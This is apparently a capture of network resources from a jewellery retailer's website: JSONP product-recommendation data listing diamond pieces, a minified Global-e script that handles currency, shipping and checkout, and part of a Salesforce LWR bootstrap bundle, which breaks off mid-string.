Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg","product_url":"https://www.graff.com/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html"},{"id":"RGR889ALL_RGR889","product_name":"Laurence Graff Signature Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb4362312/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR889_GR164092_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html"}],"recoUUID":"fd3d5c2b-0dcf-4b90-8412-5f218fc6f613"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback1&_=1768368525061&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 869
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"}],"recoUUID":"7143d434-8a90-44d8-ba9b-ba55af291a1e"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/js/geScriptLoader.js
body_size: 2597
content:
!function(o){var n={};function r(e){var t;return(n[e]||(t=n[e]={i:e,l:!1,exports:{}},o[e].call(t.exports,t,t.exports,r),t.l=!0,t)).exports}r.m=o,r.c=n,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(o,n,function(e){return t[e]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=0)}([function(e,t,o){"use strict";var n=function(n,r,a){return new Promise(function(e,t){var o=new XMLHttpRequest;o.open(r,n,!0),o.setRequestHeader("Cache-Control","no-cache"),o.setRequestHeader("Content-Type","application/json;charset=UTF-8"),o.send(a||null),o.onreadystatechange=function(){4===o.readyState&&(200===o.status?e(o.responseText):t(o.status))}})},r=function(e,t){var n=e&&"string"==typeof e&&0<e.length?e.split("&"):[];return(t&&Array.isArray(t)&&0<t.length?t:[]).forEach(function(e){for(var t=encodeURIComponent(e)+"=",o=n.length;0<o--;)-1!==n[o].lastIndexOf(t,0)&&n.splice(o,1)}),n.join("&")};function a(){}function i(){(new a).init()}a.prototype.initScriptLoaderData=function(){try{window.geScriptLoaderData=JSON.parse(document.querySelector("#globale-script-loader-data").innerHTML)}catch(e){window.geScriptLoaderData=null,console.error(e)}},a.prototype.initClientSDK=function(){return window.geScriptLoaderData?new Promise(function(e,t){window.globaleObject="gle",window.gle=window.gle||function(){(window.gle.q=window.gle.q||[]).push(arguments)},window.gle.m=window.geScriptLoaderData.clientJsMerchantId,window.gle.v=window.geScriptLoaderData.apiVersion;var o=document.createElement("script"),n=(o.src=window.geScriptLoaderData.clientJsUrl+"?v="+window.geScriptLoaderData.apiVersion,o.async=!0,!(o.onerror=function(e){t(e,o)})),r=(o.onreadystatechange=function(){n||this.readyState&&"complete"!==this.readyState||(n=!0,e())},o.onload=o.onreadystatechange,document.querySelectorAll("script")[0]);r.parentElement.insertBefore(o,r)}):Promise.reject()},a.prototype.initContentPriceConversion=function(){function e(){Array.prototype.slice.call(document.querySelectorAll("[data-ge-convert-price]")).filter(function(e){return!("isConverted"in e.dataset&&"true"===e.dataset.isConverted)&&("productId"in e.dataset&&""!==e.dataset.productId||"originalPrice"in e.dataset&&""!==e.dataset.originalPrice&&!isNaN(e.dataset.originalPrice))}).forEach(function(t){var e=window.geScriptLoaderData.globaleConvertPriceUrl,e=(e+="?countryCode="+encodeURIComponent(window.geScriptLoaderData.country))+("&currencyCode="+encodeURIComponent(window.geScriptLoaderData.currency));t.dataset.productId?e+="&productId="+encodeURIComponent(t.dataset.productId):t.dataset.originalPrice&&(e=(e+="&originalPrice="+encodeURIComponent(t.dataset.originalPrice))+"&isDiscount="+encodeURIComponent(t.dataset.isDiscount)),n(e,"GET").then(function(e){e&&(e=JSON.parse(e)).success&&(t.dataset.isConverted="true",null!==e.convertedPrice)&&(t.innerHTML=e.convertedPrice)}).catch(function(e){console.error(e)})})}try{window.geScriptLoaderData&&window.geScriptLoaderData.globaleOperatedCountry&&"FIXED"!==window.geScriptLoaderData.globalePriceStrategy&&(window.addEventListener("runPriceConversion",e,!1),e())}catch(e){console.error(e)}},a.prototype.removeGeRedirectParams=function(){try{var e,t,o=new URL(document.location),n=o.searchParams;(n.get("glCountry")||n.get("glCurrency"))&&(GlobalE.SetCookie("GlobalE_Welcome_Data",{showWelcome:!1},GlobalE.GE_DATA_COOKIE_EXP,!0),n.delete("glCountry"),n.delete("glCurrency"),window.history.replaceState({},document.title,o.toString()),e=document.querySelector("[data-action][data-querystring]"))&&(t=e.getAttribute("data-querystring"),t=r(t,["glCountry","glCurrency"]),e.setAttribute("data-querystring",t))}catch(e){console.error(e)}},a.prototype.loadShippingSwitcherHandler=function(){try{var e=document.querySelectorAll(".globale-selector");Array.prototype.map.call(e,function(e){GlobalE.AttachEvent("click",e,function(){return GlobalE.ShippingSwitcher.Show()})}),GlobalE.GetCookie("GlobalE_Geo_Popup")||(window.geScriptLoaderData.shippingSwitcher&&!1!==window.geScriptLoaderData.shippingSwitcher.showGeoCountryPopup&&window.geScriptLoaderData.geoLocationCountry&&window.geScriptLoaderData.geoLocationCountry.countryCode&&window.geScriptLoaderData.geoLocationCountry.isCountryExists&&window.geScriptLoaderData.geoLocationCountry.countryCode!==window.geScriptLoaderData.country&&(GlobalE.SetCookie("GlobalE_Welcome_Data",{showWelcome:!1},GlobalE.GE_DATA_COOKIE_EXP,!0),GlobalE.ShippingSwitcher.Show(window.geScriptLoaderData.geoLocationCountry.countryCode)),GlobalE.SetCookie("GlobalE_Geo_Popup",!0,GlobalE.GE_DATA_COOKIE_EXP))}catch(e){console.error(e)}},a.prototype.onShippingSwitcherClosedHandler=function(e){try{if(!window.geScriptLoaderData)throw new Error("Script Loader Data not found");if(!window.GlobalE)throw new Error("GlobalE not found");var t=window.geScriptLoaderData.country,o=window.geScriptLoaderData.currency,n=window.geScriptLoaderData.languageSwitcher&&window.geScriptLoaderData.languageSwitcher.selectedLanguage;if(!("save"===e.button&&(e.country!==t||e.currency!==o||window.GlobalE.ShippingSwitcher&&window.GlobalE.ShippingSwitcher.isLanguageDropDownShown&&window.GlobalE.ShippingSwitcher.selectedLanguage!==n)))return!1;var r,a,i=new URL(window.geScriptLoaderData.locationRedirectUrl),c=(i.searchParams.append("countryCode",e.country),i.searchParams.append("currencyCode",e.currency),window.GlobalE.ShippingSwitcher&&window.GlobalE.ShippingSwitcher.isLanguageDropDownShown&&i.searchParams.append("localeCode",window.GlobalE.ShippingSwitcher.selectedLanguage),document.querySelector("[data-action][data-querystring]")),l=(c&&((r=c.dataset.action)&&i.searchParams.append("action",r),a=c.dataset.querystring)&&i.searchParams.append("querystring",a),{url:i});"function"==typeof window.GlobalE.onBeforeLocatioRedirect&&window.GlobalE.onBeforeLocatioRedirect(e,l),window.location.href=l.url.toString()}catch(e){console.error(e)}return!1},a.prototype.initKeepAlive=function(){var e=document.querySelector("#gle_iframe");try{window.globaleKeepAlive=setInterval(function(){n(e.dataset.keepaliveUrl,"GET").then(function(e){}).catch(function(e){console.error(e)})},6e4)}catch(e){console.error(e)}},a.prototype.onCheckoutStepLoadedHandler=function(e){try{e.StepId===e.Steps.CONFIRMATION&&"globaleKeepAlive"in window&&window.globaleKeepAlive&&clearInterval(window.globaleKeepAlive);var t=document.querySelector("#gle_iframe");n(t.dataset.analyticsUrl,"POST",JSON.stringify(e)).then(function(e){(e=JSON.parse(e)).pageDataLayerEnhancedEcommerce&&e.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}).catch(function(e){console.error(e)})}catch(e){console.error(e)}},a.prototype.onClientEvent=function(e,t){try{switch(e){case GEMerchantUtils.ClientEvents.INPUT_BLUR:case GEMerchantUtils.ClientEvents.STORE_SELECTION:case GEMerchantUtils.ClientEvents.SHIPPINGMETHOD_SELECTION:case GEMerchantUtils.ClientEvents.TAX_OPTION_SELECTED:case GEMerchantUtils.ClientEvents.PAYMENTMETHOD_CHANGED:break;case GEMerchantUtils.ClientEvents.BUTTON_CLICKED:var o;t.action&&"Pay"===t.action&&(t.StepId="Payment-Submit",o=document.querySelector("#gle_iframe"),n(o.dataset.analyticsUrl,"POST",JSON.stringify(t)).then(function(e){(e=JSON.parse(e)).pageDataLayerEnhancedEcommerce&&e.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}).catch(function(e){console.error(e)}));break;case GEMerchantUtils.ClientEvents.COMBO_CHANGED:case GEMerchantUtils.ClientEvents.ADD_NEW_SHIPPING_ADDRESS:case GEMerchantUtils.ClientEvents.ON_PAGE_LOAD:case GEMerchantUtils.ClientEvents.ON_CLIENT_ERROR:case GEMerchantUtils.ClientEvents.ON_SERVER_ERROR:case GEMerchantUtils.ClientEvents.CHECKBOX_CHANGE:case GEMerchantUtils.ClientEvents.WINDOW_SHOWN:}}catch(e){console.error(e)}},a.prototype.registrationPostMessageHandler=function(e){try{var t,o;GlobalE&&GlobalE.CheckoutManager&&"function"==typeof GlobalE.CheckoutManager.IsGlobaleMessage&&GlobalE.CheckoutManager.IsGlobaleMessage(e.origin)&&(t="string"==typeof e.data?JSON.parse(e.data):e.data,o=document.querySelector("#gle_iframe"),"Key"in t)&&"CustomerRegistration"===t.Key&&n(o.dataset.registrationUrl,"POST",JSON.stringify(t.Data)).then(function(e){e&&(e=JSON.parse(e),GlobalE.CheckoutManager.UpdateGlobalE("CustomerRegistration",e))}).catch(function(e){console.error(e)})}catch(e){console.error(e)}},a.prototype.initEvents=function(){var e;window.geScriptLoaderData&&(GlobalE.SetMerchantParameters(JSON.parse(window.geScriptLoaderData.clientSettings)),GlobalE.ScriptsURL(window.geScriptLoaderData.clientJsDomain),GlobalE.SetCookieDomain(window.geScriptLoaderData.cookieDomain),this.removeGeRedirectParams(),GlobalE.LoadWelcome(window.geScriptLoaderData.country,window.geScriptLoaderData.culture,window.geScriptLoaderData.currency),GlobalE.LoadShippingSwitcher(window.geScriptLoaderData.country,window.geScriptLoaderData.culture,window.geScriptLoaderData.currency,!1,this.loadShippingSwitcherHandler),GlobalE.OnShippingSwitcherClosed(this.onShippingSwitcherClosedHandler),e=document.querySelector("#gle_iframe"))&&(GlobalE.Checkout(e.dataset.cartToken,"gle_iframe"),this.initKeepAlive(),GlobalE.OnCheckoutStepLoaded(this.onCheckoutStepLoadedHandler),GlobalE.OnClientEvent(this.onClientEvent),window.addEventListener("message",this.registrationPostMessageHandler,!1))},a.prototype.init=function(){this.initScriptLoaderData(),this.initContentPriceConversion(),this.initClientSDK().then(this.initEvents.bind(this)).catch(function(e){console.error(e)})},/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i)}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://graff.my.site.com/ESWGraffChat1747822635530/webruntime/framework/e5b945852f/prod/lwr_bootstrap
body_size: 27287
content:
LWR.define("lwr/metrics/v/0_19_7",["exports"],function(o){"use strict";const r="lwr.bootstrap.",a=`${r}end`,_=`${r}error`,N=`${_}.count`,P=`${r}duration`,w="lwr.bootstrap.init",h=`${w}.duration`,y="lwr.bootstrap.init.module",c=`${y}.duration`,u=`${y}.count`,d="lwr.loader.",T=`${d}module.define`,g=`${T}.count`,A=`${d}module.dynamicLoad`,M=`${A}.count`,k=`${d}module.fetch`,E=`${k}.count`,Q=`${k}.duration`,K=`${d}module.error`,j=`${K}.count`,V=`${d}mappings.fetch`,q=`${V}.count`,I=`${V}.duration`,ue=`${d}mappings.error`,X=`${ue}.count`,b="lwr.router.",O=`${b}navigate`,he=`${O}.count`,fe=`${O}.duration`,ae=`${b}view`,se=`${ae}.duration`,_e=`${b}error`,Re=`${_e}.count`;o.BOOTSTRAP_DURATION=P,o.BOOTSTRAP_END=a,o.BOOTSTRAP_ERROR=_,o.BOOTSTRAP_ERROR_COUNT=N,o.BOOTSTRAP_PREFIX=r,o.INIT=w,o.INIT_DURATION=h,o.INIT_MODULE=y,o.INIT_MODULE_COUNT=u,o.INIT_MODULE_DURATION=c,o.LOADER_PREFIX=d,o.MAPPINGS_ERROR=ue,o.MAPPINGS_ERROR_COUNT=X,o.MAPPINGS_FETCH=V,o.MAPPINGS_FETCH_COUNT=q,o.MAPPINGS_FETCH_DURATION=I,o.MODULE_DEFINE=T,o.MODULE_DEFINE_COUNT=g,o.MODULE_DYNAMIC_LOAD=A,o.MODULE_DYNAMIC_LOAD_COUNT=M,o.MODULE_ERROR=K,o.MODULE_ERROR_COUNT=j,o.MODULE_FETCH=k,o.MODULE_FETCH_COUNT=E,o.MODULE_FETCH_DURATION=Q,o.ROUTER_ERROR=_e,o.ROUTER_ERROR_COUNT=Re,o.ROUTER_NAV=O,o.ROUTER_NAV_COUNT=he,o.ROUTER_NAV_DURATION=fe,o.ROUTER_PREFIX=b,o.ROUTER_VIEW=ae,o.ROUTER_VIEW_DURATION=se,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("lwr/metrics",["exports","lwr/metrics/v/0_19_7"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("lwr/init/v/0_19_7",["exports","lwr/metrics/v/0_19_7","lwr/profiler/v/0_19_7","lwc/v/8_20_6"],function(o,r,a,_){"use strict";function N(T,g,A){_.hydrateComponent(T,g,A)}const P=(()=>{const T=globalThis,{SSREnabled:g}=T.LWR&&T.LWR.env||{};if(!globalThis.performance||!g)return()=>!1;const A=50;let M=globalThis.performance.now();return()=>{const k=globalThis.performance.now();return k-M>A?(M=k,!0):!1}})();function w(T,g){return _.createElement(T,{is:g})}function h(T){return T.replace(/\/v\/[a-zA-Z0-9-_.]+$/,"").replace("/","-").replace(/([A-Z])/g,g=>`-${g.toLowerCase()}`)}const y=/-([a-z])/g;function c(T){return T.replace(y,g=>g[1].toUpperCase())}function u(T,g={}){if(typeof globalThis.customElements=="undefined"||typeof globalThis.document=="undefined"){a.logOperationStart({id:r.BOOTSTRAP_END});return}a.logOperationStart({id:r.INIT}),(async()=>{let A=0;const M=globalThis.document;for(const[k,E]of T){P()&&await d();const Q=++A,K=h(k);if(!M.body.querySelector(K)){a.logOperationStart({id:r.INIT_MODULE,specifier:k,specifierIndex:Q});const V=w(K,E),q=M.querySelector("[lwr-root]");q?q.appendChild(V):M.body.appendChild(V),a.logOperationEnd({id:r.INIT_MODULE,specifier:k,specifierIndex:Q,metadata:{renderMode:"spa"}});continue}const j=M.querySelectorAll(K);for(const V of j){a.logOperationStart({id:r.INIT_MODULE,specifier:k,specifierIndex:Q});const q=V.dataset.lwrPropsId;if(q){N(V,E,g[q]||{}),a.logOperationEnd({id:r.INIT_MODULE,specifier:k,specifierIndex:Q,metadata:{renderMode:"ssr"}});continue}const I=w(K,E);for(const{name:X,value:b}of V.attributes){I.setAttribute(X,b);const O=c(X);O in I&&(I[O]=b)}for(;V.childNodes.length>0;)I.appendChild(V.childNodes[0]);const ue=V.parentElement;ue&&ue.replaceChild(I,V),a.logOperationEnd({id:r.INIT_MODULE,specifier:k,specifierIndex:Q,metadata:{renderMode:"csr"}})}}})(),a.logOperationEnd({id:r.INIT}),a.logOperationStart({id:r.BOOTSTRAP_END})}async function d(){const T=globalThis.scheduler;return T?.yield?T.yield():new Promise(g=>setTimeout(g,0))}o.getPropFromAttrName=c,o.init=u,o.toKebabCase=h,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("lwr/init",["exports","lwr/init/v/0_19_7"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("hooks/mrtAppLoginPathHook/v/1_66_1083-258_0",["exports","@app/basePath/v/1","@communities-webruntime/common/v/1_66_1083-258_0"],function(o,r,a){"use strict";function _(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var N=_(r);const P="@app/loginPath";function w(h){h.addLoaderPlugin({resolveModule:async y=>y===P?{url:`${N.default}/${a.WEBRUNTIME_PREFIX}/module/${y}`}:null})}o.default=w,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("hooks/mrtAppLoginPathHook",["exports","hooks/mrtAppLoginPathHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("hooks/mrtFeatureFlagHook/v/1_66_1083-258_0",["exports","@app/basePath/v/1","@app/deployTarget/v/1","@communities-webruntime/common/v/1_66_1083-258_0"],function(o,r,a,_){"use strict";function N(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var P=N(r),w=N(a);const h="@salesforce/featureFlag/";function y(c){c.addLoaderPlugin({resolveModule:async u=>w.default==="MRT"&&u.startsWith(h)?{url:`${P.default}/${_.WEBRUNTIME_PREFIX}/module/${u}`}:null})}o.default=y,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("hooks/mrtFeatureFlagHook",["exports","hooks/mrtFeatureFlagHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("hooks/mrtPermissionsHook/v/1_66_1083-258_0",["exports","@app/basePath/v/1","@app/deployTarget/v/1","@communities-webruntime/common/v/1_66_1083-258_0"],function(o,r,a,_){"use strict";function N(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var P=N(r),w=N(a);const h={"@salesforce/userPermission/":"","@salesforce/customPermission/":"custom/","@perm/":""};function y(c){c.addLoaderPlugin({resolveModule:async u=>{if(w.default!=="MRT")return null;const d=Object.keys(h).find(M=>u.startsWith(M));if(!d)return null;const T=u.split("/"),g=T[T.length-1],A=h[d];return{url:`${P.default}/${_.WEBRUNTIME_PREFIX}/perm/${A}${g}`}}})}o.default=y,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("hooks/mrtPermissionsHook",["exports","hooks/mrtPermissionsHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("hooks/appCsrfTokenLoaderHook/v/1_66_1083-258_0",["exports","@app/basePath/v/1","@communities-webruntime/common/v/1_66_1083-258_0"],function(o,r,a){"use strict";function _(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var N=_(r);const P="@app/csrfToken";function w(h){h.addLoaderPlugin({resolveModule:async y=>y===P?{url:`${N.default}/${a.WEBRUNTIME_PREFIX}/module/${y}`}:null})}o.default=w,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("hooks/appCsrfTokenLoaderHook",["exports","hooks/appCsrfTokenLoaderHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("hooks/appUserLoaderHook/v/1_66_1083-258_0",["exports","@app/basePath/v/1","@communities-webruntime/common/v/1_66_1083-258_0"],function(o,r,a){"use strict";function _(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var N=_(r);const P="@app/user";function w(h){h.addLoaderPlugin({resolveModule:async y=>y===P?{url:`${N.default}/${a.WEBRUNTIME_PREFIX}/module/${y}`}:null})}o.default=w,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("hooks/appUserLoaderHook",["exports","hooks/appUserLoaderHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/cookieStore/v/1_66_1083-258_0",["exports","@app/authenticationCookieName/v/1","@app/guestUuidCookieName/v/1","@salesforce/site/Id/v/1"],function(o,r,a,_){"use strict";function N(E){return E&&typeof E=="object"&&"default"in E?E:{default:E}}var P=N(r),w=N(a),h=N(_);let y;function c(E){E&&typeof E=="object"&&(y=E)}function u(E){y=k(E)}function d(){const E=M(P.default);return E?E==="1"||E.includes(h.default):!1}function T(){return M(w.default)}function g(){return y}function A(){return Object.entries(y||{}).map(([E,Q])=>`${E}=${Q}`).join(";")}function M(E){return E?(typeof document!="undefined"&&u(document?.cookie),y&&y[E]):null}function k(E){return E&&typeof E=="string"?E.split(";").reduce((K,j)=>{const[V,q]=j.trim().split("=").map(decodeURIComponent);return K[V]=q,K},{}):null}o.getAllCookies=g,o.getAllCookiesString=A,o.getCookie=M,o.getGuestUuidCookie=T,o.hasSidCookie=d,o.setCookiesFromObject=c,o.setCookiesFromString=u,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/cookieStore",["exports","webruntime/cookieStore/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("hooks/clientGuestDetectionHook/v/1_66_1083-258_0",["exports","@app/authenticationCookieName/v/1","webruntime/cookieStore/v/1_66_1083-258_0"],function(o,r,a){"use strict";function _(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var N=_(r);const P="@app/user",w=`${P}/v/1`,{LWR:h}=globalThis;N.default&&!a.getCookie(N.default)&&(h.define(w,[P],function(c){return c&&typeof c=="object"&&"default"in c?c.default:c}),h.define(P,["exports"],c=>{c.default={isGuest:!0,id:null,csrfToken:null}}));function y(){}o.default=y,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("hooks/clientGuestDetectionHook",["exports","hooks/clientGuestDetectionHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/dynamicImportResourceHook/v/1_66_1083-258_0",["exports","@app/basePath/v/1","@app/versionKey/v/1"],function(o,r,a){"use strict";function _(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var N=_(r),P=_(a);function w(h){const y="@salesforce/resourceUrl/",c="resourceUrl://";h.addLoaderPlugin({resolveModule:async u=>u.startsWith(y)?{url:`${c}${u}`}:null,loadModule:async u=>{if(u.startsWith(c)){const d=u.split("/"),T=d[d.length-1];return{data:`LWR.define('${y}${T}', ['exports'], function(exports) {
                        exports.default = '${N.default}/webruntime/org-asset/${P.default}/resource-name/${T}';
